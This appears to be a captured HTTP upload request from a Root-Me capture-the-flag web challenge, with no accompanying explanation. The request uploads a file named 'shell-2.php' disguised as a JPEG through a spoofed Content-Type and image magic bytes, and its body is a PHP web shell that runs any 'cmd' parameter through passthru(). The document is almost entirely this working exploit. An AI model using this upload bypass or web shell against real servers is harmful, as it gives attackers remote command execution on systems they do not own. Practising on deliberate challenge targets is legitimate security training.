 POST /web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Content-Type: multipart/form-data; boundary=---------------------------1628746
Content-Length: 413
DNT: 1
Connection: close
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
-----------------------------16287463623660578251940699767
Content-Disposition: form-data; name="file"; filename="shell-2.php"
Content-Type: image/jpeg
����
<form action="" method="get">
Command: <input type="text" name="cmd" /><input type="submit" value="Exec" />
</form>
Output:<br />
<pre><?php passthru($_REQUEST['cmd'], $result); ?></pre>
-----------------------------16287463623660578251940699767--